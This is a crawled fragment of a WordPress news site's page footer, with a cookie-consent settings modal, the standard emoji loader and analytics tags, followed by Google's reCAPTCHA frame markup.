t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AleY4SZsbVGGAYnrf1sV9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768578429665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>